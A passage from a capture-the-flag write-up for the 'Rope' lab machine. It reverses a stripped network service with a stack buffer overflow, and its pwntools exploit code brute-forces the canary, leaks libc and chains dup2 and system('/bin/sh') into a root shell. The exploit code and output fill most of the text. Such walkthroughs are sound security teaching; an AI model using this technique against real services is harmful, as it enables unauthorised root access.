Looks like a possible attack vector, let us enumerate a bit more…
/opt/support seems to contain a binary that could match the service:
r4j@rope:/opt/support$ ls
contact
r4j@rope:/opt/support$ ./contact
ERROR: Address already in use
Sounds promising… Using scp we can download the binary to our box and analyse it.
root@silence:~# scp r4j@10.10.10.148:/opt/support/contact .
contact                                                  100%   14KB 142.7KB/s   00:00
Executing it on our system gives us a similar prompt to the httpserver:
root@silence:~# ./contact
listen on port 1337, fd is 3
Connecting to it, we can verify that we have indeed the matching binary to the service running on port 1337.
root@silence:~# nc localhost 1337
Please enter the message you want to send to admin:
Chronos
Done.
Reversing the contact binary
Contact is a stripped binary, which means that debugging symbols are removed. This results into us having to do some additional work when reversing the binary. Let us again start ghidra and look at the binary in more detail.
Main function (FUN_0010140e)
void main(void)
{
  int fd;
  int status;
  uint sockfd;
  int pid;
  socklen_t addrlen;
  uint port;
  sockaddr client_addr;
  long stack_canary;

  addrlen = 0x10;
  _fd = setup_listener(0x539); /* 1337 */
  status = (int)_fd;
  if (0 < status) {
    printf("listen on port %d, fd is %d\n",0x539,_fd & 0xffffffff);
    signal(0xd,(__sighandler_t)0x1);
    signal(0x11,(__sighandler_t)0x1);
    while( true ) {
      do {
        sockfd = accept(status,&client_addr,&addrlen);
      } while ((int)sockfd < 0);
      pid = process(sockfd);
      if (pid == 1) break;
      close(sockfd);
    }
                    /* WARNING: Subroutine does not return */
    exit(0);
  }
  perror("ERROR");
                    /* WARNING: Subroutine does not return */
  exit(status);
}
Looking through the functions, void FUN_0010140e(void) contains the printf we seen when starting the binary. This function is most likely the main function. It sets up the listener on port 1337, endlessly accepts connection and handles them in the process function.
Process function (FUN_001014ee)
int process(uint fd)
{
  __pid_t pid;
  __uid_t uid;
  size_t len_msg;
  long in_FS_OFFSET;
  long stack_canary;

  stack_canary = *(long *)(in_FS_OFFSET + 0x28);
  pid = fork();
  if (pid == 0) {
    uid = getuid();
    printf("[+] Request accepted fd %d, pid %d\n",(ulong)fd,(ulong)uid);
    len_msg = strlen "Please enter the message you want to send to admin:");
    write(fd,"Please enter the message you want to send to admin:",len_msg);
    recv_data(fd);
    send(fd,"Done.\n",6,0);
    pid = 0;
  }
  if (stack_canary != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return (int)pid;
}
The process function creates a child process to handle the request. This is good for us, as the stack canary does not change for the child processes. There seems to be an actual programming mistake in the program. Instead of printing the PID, it calls getuid() and prints the userid. We can see this behavior by connecting to the instance multiple times:
root@silence:~# ./contact
listen on port 1337, fd is 3
[+] Request accepted fd 4, pid 0
[+] Request accepted fd 4, pid 0
[+] Request accepted fd 4, pid 0
The pid is always 0 (process being run by root, therefore the uid is 0). The fd is 4 (this will be interesting later on).
Recv_data function (FUN_0010159a)
void recv_data(int fd)
{
  long in_FS_OFFSET;
  undefined buffer [56];
  long stack_canary;

  stack_canary = *(long *)(in_FS_OFFSET + 0x28);
                    /* Reading 1024 bytes to a 56 bytes large buffer! */
  recv(fd,buffer,0x400,0);
  if (stack_canary != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return;
}
The recv_data function received up to 1024 bytes from the user and writes it into a 56 byte large buffer. This is our attack vector for this binary.
Preperation for exploiting the binary
Before starting with the exploit, let us download the used libc file.
r4j@rope:/opt/support$ ldd ./contact
        linux-vdso.so.1 (0x00007ffdf0d1c000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fc271c6e000)
        /lib64/ld-linux-x86-64.so.2 (0x00007fc27205f000)

root@silence:~# scp r4j@10.10.10.148:/lib/x86_64-linux-gnu/libc.so.6 .
libc.so.6                                                100% 1983KB   1.6MB/s   00:01
root@silence:~# checksec ./contact
[*] '/root/contact'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
Checksec, as already excepted, shows that all protection mechanisms are enabled. RELRO (relocations read-only) is not interesting for us. Stack canary and PIE however, definietly are. We will have to bypass both of these mitigations to exploit the binary.
Brute forcing the canary, rbp and ret
After a bit of searching around, I found a great article that matched the situation almost perfectly.
The principle of brute forcing the stack canary byte by byte is explained very well in the article however, I am going to try to summarize it quickly.

Source: https://made0x78.com/assets/images/bseries_ch6_stack.gif
The basic idea is that we overwrite the values on the stack one byte at a time. If we get the “Done.” message, we know that the overwritten value was not changed and we have a correct byte. We can then go to the next byte and so on.
Leaking libc
root@silence:~# objdump -D contact -M intel | grep write
0000000000001050 <write@plt>:
    154e:       e8 fd fa ff ff          call   1050 <write@plt>
```bash
We can use write to leak any libc function and calculate the offset.

```bash
root@silence:~# man 2 write
WRITE(2)                      Linux Programmer's Manual                      WRITE(2)

NAME
       write - write to a file descriptor

SYNOPSIS
       #include <unistd.h>

       ssize_t write(int fd, const void *buf, size_t count);
[...]
In order to leak any libc function, we have to define where to write to, what to write and how long the data will be. Our connection socket is at fd 4, the data we want to leak is any libc-function and the address is 8 bytes long.
Let us check which functions we can leak:
root@silence:~# python3
Python 3.8.2 (default, Apr  1 2020, 15:52:55)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> binary = ELF('./contact',checksec=False)
>>> libc = ELF('./libc.so.6',checksec=False)
>>> for got in binary.got:
...     for lib in libc.symbols:
...         if got == lib:
...             print(got)
...
__libc_start_main
__cxa_finalize
recv
setsockopt
write
strlen
__stack_chk_fail
getuid
htons
send
printf
memset
close
signal
inet_aton
listen
bind
perror
accept
exit
fork
socket
We have a lot of functions to choose from. Let us use recv, as it is the first function that is listed.
Redirecting stdin and stdout to socket
If we are able to spawn a shell on the server, we will not be able to interact with it, as stdin, stdout and stderr will only show up on the server.
Using dup2 we can redirect stdin, stdout and stderr to the socket.
root@silence:~# man 2 dup2
DUP(2)                       Linux Programmer's Manual                       DUP(2)

NAME
       dup, dup2, dup3 - duplicate a file descriptor

SYNOPSIS
       #include <unistd.h>

       int dup(int oldfd);
       int dup2(int oldfd, int newfd);
[...]
In order to do so, we have to call dup2 with 4 (the socket) as oldfd and 0 (stdin), 1 (stdout), 2 (stderr) each as newfd.
Exploiting the binary
This whole section will be a detailed explanation of the exploit code. The complete code can be found on my Github.
Brute forcing the values
def bf_value(ssh, type, payload):
    log.info("Starting to bruteforce %s..." % type)
    leak_value = b''
    empty(3) #Print empty line, so above output is not being cleared

    while len(leak_value) < 8:
        byte = 0
        while byte < 255:
            try:
                clear(2) # Clear to only show current byte
                log.info("Trying byte: " + hex(byte))
                io = start(ssh)
                data = b'A' * 0x38 + payload + leak_value + bytes([byte])
                io.sendafter("send to admin:", data)
                io.recvline()

                if "Done" in io.recvline().decode():
                    leak_value += bytes([byte])
                    clear(3) # Clear unimportant output
                    log.success("Got part of %s: %s" % (type,hex(u64(leak_value.ljust(8, b'\x00')))))
                    empty() #Print empty line, so status is not being cleared
                    io.close()
                    break
                else:
                    raise EOFError
            except EOFError:
                clear() # Clear old output
                byte += 1
                io.close()

    clear(5) # Clear previous output
    log.success("Got %s: %s" % (type,hex(u64(leak_value))))
    empty() #Print empty line, so above output is not being cleared
    return u64(leak_value)
The bf_value function exploits the previously explained behavior, where we can brute-force the stack-canary, rbp and the return address, byte-by-byte. For this we just have to overflow the buffer (56 bytes) and try each possible byte until we get a “Done” returned. We can repeat this process for all three values.
canary = bf_value(ssh, "canary", b'')
rbp = bf_value(ssh, "rbp", p64(canary))
ret = bf_value(ssh, "ret", p64(canary) + p64(rbp))
We can use the same function for all three values. We just need to update the payload value (already know data from the stack).
The brute forcing of these values can take quite some time (took over 20 minutes for me). Luckily, these values do only change upon restart of the server (the requests are handled in child-processes).
Eventually, we should see following output (this will be different upon each server-restart):
[+] Got canary: 0xf1c69b1943149700
[+] Got rbp: 0x7ffd7a57ae50
[+] Got ret: 0x55aab8bbe562
Leaking Libc
After having brute forced all necessary values, we can calculate the offset for PIE from the return address. Then using a simple rop chain we can leak recv@got and calculate the libc base address.
def leak(ssh, canary, rbp, ret):
    binary.address = ret - 0x1562 # Offset from ret to PIE base
    rop = ROP([binary, libc])
    #clear(2)

    # call write(4, recv@got, 8);
    rop.raw(binary.address + poprdi)
    rop.raw(0x4) # fd
    rop.raw(binary.address + poprsi)
    rop.raw(binary.got['recv']) # function to leak, can be any function
    rop.raw(0x0) # for r15
    rop.raw(binary.address + poprdx)
    rop.raw(0x8) # 8 bytes
    rop.raw(binary.plt['write'])

    payload = b'A' * 0x38 + p64(canary) + p64(rbp) + bytes(rop)

    io = start(ssh)
    io.sendlineafter('admin:\n', payload)
    recv = u64(io.recv(8))
    libc.address = recv - libc.symbols['recv'] # Calculate offset

    clear(1)
    log.success("Leaked libc base: %s" % hex(libc.address))
    io.close()
As previously explained, we call write with the address of recv@got and use it to calculate the offset of libc.
canary = bf_value(ssh, "canary", b'')
rbp = bf_value(ssh, "rbp", p64(canary))
ret = bf_value(ssh, "ret", p64(canary) + p64(rbp))

# Leak libc
 leak(ssh, canary, rbp, ret)
We can call the leak function right after brute forcing the values.
Rop to shell
With the libc base address known, we simply have to redirect stdin, stdout and stderr to the socket and run execve with /bin/sh.
def genRopChain():
    rop = ROP([binary, libc])

    # Duplicate fd to redirect stdin, stdout and stderr to the socket
    # dup2(4, 0)
    rop.raw(rop.find_gadget(['pop rdi', 'ret']))
    rop.raw(0x4)
    rop.raw(rop.find_gadget(['pop rsi', 'ret']))
    rop.raw(0x0)
    rop.raw(libc.symbols['dup2'])

    # dup2(4, 1)
    # Don't pop rdi again, because it's already 4
    rop.raw(rop.find_gadget(['pop rsi', 'ret']))
    rop.raw(0x1)
    rop.raw(libc.symbols['dup2'])

    # dup2(4, 2)
    # Don't pop rdi again, because it's already 4
    rop.raw(rop.find_gadget(['pop rsi', 'ret']))
    rop.raw(0x2)
    rop.raw(libc.symbols['dup2'])

    # system('/bin/sh')
    binsh = next(libc.search(b'/bin/sh'))
    rop.system(binsh)  # execve('/bin/sh', 0, 0);
    return bytes(rop)
Luckily pwntools does all the heavy lifting, like finding the gadgets for us.
>>> print(rop.dump())
0x0000:           0x164b pop rdi; ret
0x0004:              0x4
0x0008:          0x23e6a pop rsi; ret
0x000c:              0x0
0x0010:         0x1109a0 __dup2
0x0014:          0x23e6a pop rsi; ret
0x0018:              0x1
0x001c:         0x1109a0 __dup2
0x0020:          0x23e6a pop rsi; ret
0x0024:              0x2
0x0028:         0x1109a0 __dup2
0x002c:          0x4f440 system(0x1b3e9a)
0x0030:          b'maaa' <return address>
0x0034:         0x1b3e9a arg0
We can check out the rop chain that pwntools generated for us using rop.dump(). Now we have all the ingredients to get a shell as root on the system.
canary = bf_value(ssh, "canary", b'')
rbp = bf_value(ssh, "rbp", p64(canary))
ret = bf_value(ssh, "ret", p64(canary) + p64(rbp))

# Leak libc
 leak(ssh, canary, rbp, ret)

# Generate payload to get shell               # Redirect std to socket and run /bin/sh
payload = b'A' * 0x38 + p64(canary) + p64(rbp) + genRopChain()

# Send payload
io = start(ssh)
io.sendlineafter('admin:\n', payload)
io.interactive()
Getting a shell as root
I have recorded the whole exploit script running. Here is a GIF of it, sped up 32-times (would take 23 minutes otherwise).
root@silence:~# python3 exploit.py
[*] '/root/contact'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled

    ______                                    _            _  _
    | ___ \                                  | |          | || |
    | |_/ / ___   _ __    ___   ______   ___ | |__    ___ | || |
    |    / / _ \ | '_ \  / _ \ |_root_| / __|| '_ \  / _ \| || |
    | |\ \| (_) || |_) ||  __/          \__ \| | | ||  __/| || |
    \_| \_|\___/ | .__/  \___|          |___/|_| |_| \___||_||_|
                 | |
    ______       |_| _____  _            _____         ____        _____
    | ___ \         /  __ \| |          / __  \       / ___|      /  _  \
    | |_/ / _   _   | /  \/| |__   _ __ | |/| |__  __/ /___   ___ | | | | ___
    | ___ \| | | |  | |    | '_ \ | '__|| |/| |\ \/ /| ___ \ / _ \| | | |/ __|
    | |_/ /| |_| |  | \__/\| | | || |   \ |_/ / >  < | \_/ ||  __/\ \_/ /\__ \
    \____/  \__, |   \____/|_| |_||_|    \___/ /_/\_\\_____/ \___| \___/ |___/
            __/  |
            |___/


[+] Connecting to 10.10.10.148 on port 22: Done
[ERROR] python is not installed on the remote system '10.10.10.148'
[*] r4j@10.10.10.148:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
[+] Got canary: 0xf1c69b1943149700
[+] Got rbp: 0x7ffd7a57ae50
[+] Got ret: 0x55aab8bbe562

[*] Loaded 15 cached gadgets for './contact'
[*] Loaded 196 cached gadgets for './libc.so.6'
[+] Leaked libc base: 0x7ff2cda55000
[+] Got shell as uid=0(root) gid=0(root) groups=0(root)!
[*] Switching to interactive mode
$ whoami
root
We get a shell as root and can read root.txt.
$ cat root.txt
1c773***************************